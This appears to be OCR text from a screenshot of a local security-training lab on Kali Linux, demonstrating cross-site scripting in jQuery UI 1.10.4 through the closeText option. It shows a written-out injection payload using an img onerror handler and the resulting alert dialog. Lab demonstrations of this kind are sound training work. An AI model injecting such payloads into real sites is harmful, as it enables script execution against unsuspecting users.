 file:///home/kali/webgoat-a6-demo/jqueryui-1104-vulnerable.htm
WebGoat Damn OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Vulnerable: jQuery UI 1.10.4 (closeText)
Payload recomendado: OK<img src=x onerror=alert('XSS')>
OK<img src=x onerror=alert('XSS')> Go
file://
XSS
Don't allow this site to prompt you again
OK